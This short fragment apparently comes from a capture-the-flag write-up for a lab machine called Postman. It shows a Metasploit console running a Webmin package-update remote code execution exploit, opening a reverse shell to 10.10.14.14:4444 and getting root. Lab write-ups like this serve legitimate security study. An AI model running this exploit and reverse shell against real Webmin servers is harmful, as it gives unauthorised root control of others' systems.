 msf5 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[+] Session cookie: f9efccdc3c03b091291945f02076fd12
[*] Attempting to execute the payload...
[*] Command shell session 3 opened (10.10.14.14:4444 -> 10.10.10.160:39964) at 2020-03-15 02:52:37 -0400
whoami
root
hostname
Postman
id
uid=0(root) gid=0(root) groups=0(root)